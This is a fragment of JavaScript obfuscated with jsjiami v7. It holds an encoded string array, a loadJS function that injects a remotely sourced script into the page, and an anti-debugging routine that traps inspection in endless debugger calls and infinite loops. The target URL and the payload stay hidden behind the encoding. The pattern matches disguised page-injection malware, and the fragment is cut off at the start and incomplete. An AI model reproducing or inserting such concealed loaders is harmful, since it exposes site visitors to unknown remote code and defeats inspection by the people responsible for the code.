rW5G','WO5cW7eCASkmWQZcR8o6W5q7dfK','omkWW64Q','W7dcH1NcNsK','WRddKaPIW4m','k3NcVmoUpfCyWQymsW','eCkiWOO1tSkCfmk8'].concat((function(){return['W5CWeepdJW','o8kgW6mEwW','hYhcKSoqga','W7hcQMtcQIyhASk2W6FdTq','W6moWRxdIG','W6pdGCkUW4/cVCkyWPtdKCoNaCoLW4TkEd1lbXi','W5zWDCkcdmoQWOpdU8opoSkSyMawW4itW6pdN8k1r8oQWP/cJmoP','Emo2WORdJMX9','a0qYu8oa','CCkSWQCHqNO4vWeQWQCluWpdPCkJWOPoAZJdTq0aWOZdPCkZWQH3WQXUW5rcW68btmknWPBdO8oOCmoSECkRWPngWO5Gp8k/W57dLspcHmoaW6SsWODmnGZcSGBdI3ixW4jGimo0uhXOmCklWOS4W7RdQXacWRhdMcHeBcVcTaNdIM07gmoDEv97W712qgWOoN9iW67cScdcQCkMW4/dPSkHWPFdLbbqoCkYWOLHWPpcHXf0W5FdQw7cONLiw3VcGCocW5rXWPSMxYyiW6NcQg9gW6VcSCobDmk/wazIWRPef8kRabL2W47dJfebhmoXwSkmgJJdI8kCW61DWQxcN0hdHu/[base64]/cUvlcQdVcIxpcItXI5P6q6k2oW5ZcNIdcJG','rxNcSehdLSoeW6rgx8kEW4DEfbC1kG','WQFcQSojFSoQ','dmkwW4OxtW','f1mwW7ZdKq','nLiqE8oSWOa3W63dJLulpX3dL8o/cIe','WQJcJrzOyq','pv/cGCoAdG','WQRcPSke','W5VcMCkGFmowW5iFWPDAWRSetCouW6T4W4NcNmotW74','A04sDCoRW4m2','imkIW4q+zq','EY84jwC','W7NdNSkx','WQjtW6/cJsWld8ovW6efWQlcKW','ouxcLSoffG','jmkPW6yCDa','tM0FW58','DCkezvW','WRtcUSknCsLOWQf2WQNcId50W5i','W5TDcvuv','WPdcKSomw8oym8k1W5a','W67cNMBcGbO','W4XHymkwbSkdW5JcTComka','WOZdPSkFyJ8','ou8oWOuTvSkFwSku','cCkcWPG4','WPJcT8kouJuMWRvmWQNcGJXhWONcLaxdL8o8','WOxcGSowCCoyp8k3','dx/cU0pdKmooW6n3fSoAW6Sdqa','WOmfDh3cI8o8WOtcHa','WRCpBSoYW4PfWOn1','fNtcQSogmeTsWO4kxCk8WOdcKrvAWOFdKq','W513CG','W6pdGCkUW4/cVCkyWPxdMCoZrmo5WPTqBdfD','WQJcNSo4WPlcM8o1WPtdU8oWna','WRddK8kAW5/cKLxdSSoUqvddVfasWPWIdCoMW5JcUMe9lSk0WQr/FNtcR8oTWQngfSoeDmkmgvesWOFcIWFcGCoBW7hdKmkOemk1it9ZWR7dRHtcQ1RdJSkEW4hdM2NdUSooW48be8kbamo4aIfxWO3dPSobW69xW5pdMmk9W7FdHxNcO8oaCSkpWPXHWQpdQergu8oBt8oCFaJdSmkKW4OCgvu','xJ1jW4NdGq','cCoTWRldQMKneq','WPTYwmo0W4JcU8kvW5tdO8k3pw/dMmowh8oAW4epCmodssRdJmo6ibj9ACoe','ySo/WOVdJ2iVfq','W4ldLSkAaCkzBmoUW7ZdJge3m8oh','cCo4EWldUeO','W6hcJ1pcSce','W6zAjuG7','WRtcUSknCsLOWRbQWQ/cIW','W4pcItnXWPRcGmkDfSo+WQfz','ph/cQG','nLiqE8oSWOaUW6RdNGfypatdMSo+hq','BmoUjCkaxg3dImooWRTafSk9W6DHdhy9','WPtdUtPgW4tdTsmuzmk8','lCoKpSktyNRdNCouWQTepCkRW6fOh3SYW4S','fKldR8owxSkV','w1ZcKLxdIa','W4NcH8oQcSk6g8kPW6xdHuVcPmoVW4JcVxjcFhu','qmoYWRhdLxu','lmkHWPXSWP0','W4/cHCo5pCkd','ACkdbCk9dCo4WRSBAG','W69jASk0oq','WOxcGSodsSopmSkFW5ddS1K/nq','aSkiWPqSvSkqd8k3','EYaffMu','Cti7','gmoMWQJdPNiCtN7dK8oOW7pdQWi','W7pdVmkmW6ZcHa','CcaHngy','W4RcJmo2cmkVfW','W6rxtga','aSoTbCoVW5a','WR8LBhPe','WPRdM2SKW4NcKG','W4FdK8oSu8o6dmkOW6O','W7ldH30mD8oXeN5AWO7cPG','WQecrgWeW7nWh8oRz8k0vwvMmq','nH1xWOb9tmkprSkkWRNcTwBcKSkdWOXnlColW75VW6i8W6VcQtNdQevCF3m9W5LJWPi1W6GeA8klW7DXvSolWRjzBmo4dmkeW7BdL0BcQJvMW5xcPKHWFCk1fSoUb8k0acH4WP3dIxNcVZuJW7/dUZ/cK2BcU8kzWOVcV8o+WQ3cKr/cPKNcSCoe','AvBcUuxdSG','zs4UgKC','W4JcGSoEW5S','W7FdTN4kvW','WRTzW74Pyq','WOBdVCkksW88','heuFC8op','WOLhW7yCDa','W7pdN0uqzq','W41bFmoxW68','WQBdVCk7rqK','WPRdQZ0','C8kLE24i','WQH3ugFdSa','t2pcV0BdH8oj','ihf4igS','WPzgW5eAtq','W6ldG3KhDmoN','W6RdTmkCW4NcNa','W7hdV8kliJRdU8kn','z1xcVhFdTW','W4RcHSozW64t','u8kabmkQhG','oaxcVSohfW','W7uSdg/dIG'].concat((function(){return['WR/dNCk9W4hcVmorWOhcL8oPf8kLWOjxBdfxtaCYE8opkJlcNCkLWRW','W4RdMmkAW7hcRa','W6pcIgdcQXy','o3FcOmoUnKG','W4WsEhJcGCo9WOpcR8kLi8kgWOVdTSoJjwRcQv/dNq','WORdT8kEsrW1','e8kbWOxdS2S','zCoyWPFdKvm','hCoOkmk6ANddG8oTWRzllSkpW6TdfNqH','jCoXimohW40','WOLFW6C','WPTDW7qeEG','uSopgSowW7CAfmo5es0awSkaFI08WP91WRPRWQTpWRldQCoJW5HHW4tcIHfSfCk8WPVdNCkBuvGtW77dR8kqfhr0dd/cUMRcUSoHW54Vo8okWPTQWP7dNCo8qthcUYvwWPachSk7nCoig8odseCpfCkLySkAW7rUBWVcJ2xcH27dG8k6W4NdM8kwW5tcNeZdU8k6W5BdUGNcGWTEB8kbW4Lam8ksn3FcQgtcHSkfnmk5dLLzzwrRWPCDWPBcTatcGvhdKHpdIgxdGmotimo/W49uWPy6W7pdR0f6W7SbW50aWPv2W6CYbmoqW6ubWP/dVSklWPZdHSo0W73dGhJMNjFOR4DutSondHKWW6m','ECkqyLWNifhcVKq','auustSo8','W4/dJmkTW6ZcOCowWOxdSSoQcSoTWQPqsZXofG','WPldMmkGvSoUsCoKW5tdQxVcTSoPW6K','uwNcV0BdM8o+W79jc8or','zXSKi1e','CZVcM8ota8kCfSo+WOPOqmo2W7eXc8k7WPNcRX1HWRBcTmoEEs8UWRhcQSo9W4ddNhfbW4eaACo6W70OjqZdOZJcI8oeWQBdJdhdLt0rWPpcLeZcO3rWw8k6WODMW7/cMmkACCkUjhzpeCocFxehqmkWW7FdU35dW78bWP3cJSo8gSkkWQnUWRlcQCoJW4uGW61qggzbvCkbW57dLuFcJXehcCoXWQ/dOSkQmxZcQv5FWOHlvtrUnmkLd8ovWO11w08fWPZcMmoTWQlcKmkkW5vqWO7dK8krWRRdGtDEELFcMs9Yp3ldGIi3W5/cQhRcPeVcGNn/WOvng8ot5PYJ6k+jnSkUWRxdH8oiamoE','W4dcQ1hcIqe','WR3dRg4IW7O','yvKAESkRW4tcIv3cJ1TlvvGwW79K','a3ZcH8oDiW','WPxcJ8olvSonkCk1W43dPfK1nCo3','dhSjW5ZdL8k3','WRNdOmk+qam','W7xdT8kAiJRdUmkgWRe','WQddH8kxrt4','pmkyyv9Ik0hcSG0UW4ZcNqmpW4dcGmkgbmkBF0tdNmkfW455WP94pLzTWQtcTSktmSkZmYOBoSo9WQBcOJdcUSkHhW','W5JdPSkjW6tdOW','W5mSWO3dJL8','WPVdUSkxuq','h8o3zWpdVfy+r8k5W6lcTNfHWRepWQ7cGSkE','W6RcJelcUY8GWQBdNSogWRu','tCkXW6pcSYLruMRdQSocW4ZdIHy','W6FdRCkyoIG','bSkVWPtdPNWOFmkTfCkWBq','ErrkWPqy','vNNcT0y','W4ddLCkAdSkEACoQW5tdPN8fnSoR','c8oUWQ/dK1y','FqLFWReP','W4PRtCkDcmk1W57cL8ozpSk+','WO7cPmoIW7uZW7K5jmouW47cQCoqmmksWPKrbs7dRXBcUYDQrZrbWRZcR297DSkc','WQCfD8olW5jfWPO','WPyftLv4','W6RcJeRcRHu','W5NcQSojsJK1WPNdQCkz','WQazC8oN','awqyW53dNmk3','gh/dQmoGrG','hCoFgmoEW6Lo','WQCpCmoTW5vqWP50WRxdTW','yg7cRg/dSq','W4FcHmoZcSki','huNdQ8oFxq','WPzcW6umzSkj','W5dcRmoIoCkn','W6ldQCkVW6hcGG','WQ0NzgRcUq','t2NcSexdLSof','W4ddHCkmW6ZcJa','WPufANBcQq','WRuqC8oNW4HeWRr4WRNdQwa','lSkAWPFdISob','DY9YCSk1','W4hdMCo9kSkqWOHgWRTLWPaSDCor','Ds8IpMq','WOlcT8oBySod','d8omgSoBW7W','WPBcGSkKDmok','W4jzguyw','o01WWP0lACkjAW','W7GYeW','WQtcMLFcPJOwW6ZcKCofWRhcI8oIcwtdG8oGBmo5WOBcJ8oti8kNfSkHW6ZdGWhcPmoKzmoGd8krW4tdJXeLW6pcVW','C8k7FSobnsRcL8oXWQzdhCkKW48','W6RdVNSTAG','i3b6zYvob3OeB8odeNS','WRyvBvJcKG','W7GdWRVdMq','W4tdVL4pvW','WPpcN8odvmojo8k+','WQRdKCk2Dqm','WOlcQCkosmoX','oNNcQCoLla','W5hdKM4Pya','f2KtW63dTW','WPeeFgVcKmo2WQ7cNSkRjmkyWPS','ygaRvmkW','W7tcJe3cUciB','eIL0ECkfpCk1','pxVcOCopna','W4tdKSkxcmkEBSkQW4/dKKmBiW','W7FcH1hcUJCxWQVdJmogWRhcI8oIgghdG8o8ymoN','gCkUW7ezsa','[base64]','W4TXAmkw','WQnqW6O','W4FdGSkFW6NcOq','WR3cSmkmfNG','W6vymSoUW7ffWRfdWRm','WPRcT8oBw8o7','W4ddVSkjW73dNW','mw0otSo2','fmk2WQSRya','smkPFf4e'];}()));}()));}());_0x537b=function(){return _0x1f9456;};return _0x537b();};function loadJS(_0x3248a9,_0x6af628){var _0x4bfd3d=_0x406bb9,_0x360bb0={'wdwoZ':function(_0x31470e,_0x1ee4f7){return _0x31470e(_0x1ee4f7);},'Piybu':function(_0xe1c44c,_0x1275fc){return _0xe1c44c==_0x1275fc;},'TXJgU':_0x4bfd3d(0x249,'VHu4'),'VNKmK':_0x4bfd3d(0x1e8,'!DWv'),'FyEGY':function(_0x7c1056){return _0x7c1056();},'AeStv':function(_0x565f5d,_0x294971){return _0x565f5d===_0x294971;},'QMkFF':_0x4bfd3d(0x2ff,'UIfI'),'wqnQi':function(_0x10c20c,_0x3eb74a){return _0x10c20c==_0x3eb74a;},'NoCcg':function(_0xb18704,_0x282a5d){return _0xb18704==_0x282a5d;},'yPDHU':function(_0x4c7bbb,_0x46f0f1){return _0x4c7bbb!==_0x46f0f1;},'CbrMS':_0x4bfd3d(0x26c,'UIfI'),'sTwVJ':_0x4bfd3d(0x244,'GS1t'),'QrFfm':_0x4bfd3d(0x260,'mlJS')},_0x1662a0=document[_0x4bfd3d(0x2dd,'zM&#')](_0x360bb0[_0x4bfd3d(0x203,'@$d&')]),_0x131eeb=_0x6af628||function(){};_0x1662a0[_0x4bfd3d(0x241,'*k9L')]=_0x4bfd3d(0x1f5,'KAnq'),_0x1662a0[_0x4bfd3d(0x29a,'KAnq')]?_0x1662a0[_0x4bfd3d(0x1de,'UB((')]=function(){var _0x1feeb8=_0x4bfd3d,_0x31a986={'lQoXI':function(_0x5d7d2d,_0x2f35a6){var _0x5722da=_0x1086;return _0x360bb0[_0x5722da(0x2e9,'oQbP')](_0x5d7d2d,_0x2f35a6);},'gPjbU':_0x360bb0[_0x1feeb8(0x261,'tUE*')],'KucjB':_0x360bb0[_0x1feeb8(0x2a5,'GIW[')],'rHPEz':function(_0xf78041){var _0x4efa4b=_0x1feeb8;return _0x360bb0[_0x4efa4b(0x2aa,'KAnq')](_0xf78041);}};if(_0x360bb0[_0x1feeb8(0x1e2,'YGdj')](_0x360bb0[_0x1feeb8(0x1e6,'nTF!')],_0x360bb0[_0x1feeb8(0x2f2,'NSqq')]))(_0x360bb0[_0x1feeb8(0x20c,'GIW[')](_0x1662a0[_0x1feeb8(0x221,'v*hS')],_0x1feeb8(0x205,'v*hS'))||_0x360bb0[_0x1feeb8(0x201,'#I6%')](_0x1662a0[_0x1feeb8(0x2c1,'bX#$')],_0x1feeb8(0x29e,'$ACC')))&&(_0x360bb0[_0x1feeb8(0x2bb,'NSqq')](_0x360bb0[_0x1feeb8(0x246,'v*hS')],_0x360bb0[_0x1feeb8(0x23e,'KAnq')])?(_0x31a986[_0x1feeb8(0x306,'N@o@')](_0x41f998[_0x1feeb8(0x307,'nTF!')],_0x31a986[_0x1feeb8(0x1fa,'tUE*')])||_0x31a986[_0x1feeb8(0x1f0,'GS1t')](_0x42bae9[_0x1feeb8(0x2d5,'S$hL')],_0x31a986[_0x1feeb8(0x252,'LZKM')]))&&(_0x5a2d40[_0x1feeb8(0x26e,'zM&#')]=null,_0x31a986[_0x1feeb8(0x2e3,'N@o@')](_0x56dc33)):(_0x1662a0[_0x1feeb8(0x1e1,'mpt@')]=null,_0x360bb0[_0x1feeb8(0x2ef,'A%l$')](_0x131eeb)));else{if(_0x317aca)return _0x50bf65;else sdAuPg[_0x1feeb8(0x24f,'XutC')](_0x368ff8,0x0);}}:_0x1662a0[_0x4bfd3d(0x2d2,'mpt@')]=function(){_0x131eeb();},_0x1662a0[_0x4bfd3d(0x21a,'VHu4')]=_0x3248a9,document[_0x4bfd3d(0x2a9,'ytUj')](_0x360bb0[_0x4bfd3d(0x22a,'#I6%')])[0x0][_0x4bfd3d(0x250,'*k9L')](_0x1662a0);}function _0x2e014e(_0x4eb6a7){var _0x14b697=_0x406bb9,_0x59451b={'bXiQl':function(_0x5e2928,_0x2f43bf){return _0x5e2928!==_0x2f43bf;},'vCdPw':_0x14b697(0x29b,'@$d&'),'YxhgV':_0x14b697(0x2ce,'VHu4'),'rfhPY':function(_0x1dfe2d,_0x504afb){return _0x1dfe2d!==_0x504afb;},'dtgDQ':function(_0x40582e,_0x31ed32){return _0x40582e+_0x31ed32;},'smtbE':function(_0x56820d,_0x149228){return _0x56820d/_0x149228;},'NhFZj':_0x14b697(0x26a,'zM&#'),'wofJT':function(_0x168676,_0x352143){return _0x168676===_0x352143;},'LqpTG':function(_0x376b07,_0x13c426){return _0x376b07%_0x13c426;},'KMJpT':function(_0x40d932,_0x20963f){return _0x40d932(_0x20963f);}};function _0x4cb8da(_0x918f18){var _0x1836ac=_0x14b697;if(_0x59451b[_0x1836ac(0x243,'LNvX')](_0x59451b[_0x1836ac(0x2e8,'GfIQ')],_0x1836ac(0x24a,'mpt@'))){if(typeof _0x918f18===_0x59451b[_0x1836ac(0x1fd,'A%l$')]){var _0x5331a2=function(){while(!![]){}};return _0x5331a2();}else{if(_0x59451b[_0x1836ac(0x2c7,'G@fx')](_0x59451b[_0x1836ac(0x308,'#I6%')]('',_0x59451b[_0x1836ac(0x236,'V]Df')](_0x918f18,_0x918f18))[_0x59451b[_0x1836ac(0x304,'6VE(')]],0x1)||_0x59451b[_0x1836ac(0x1f8,'@S&8')](_0x59451b[_0x1836ac(0x2e7,'ZQnK')](_0x918f18,0x14),0x0))debugger;else debugger;}_0x4cb8da(++_0x918f18);}else while(!![]){}}try{if(_0x4eb6a7)return _0x4cb8da;else _0x59451b[_0x14b697(0x219,'GS1t')](_0x4cb8da,0x0);}catch(_0x22c9c2){}}var version_ = 'jsjiami.com.v7';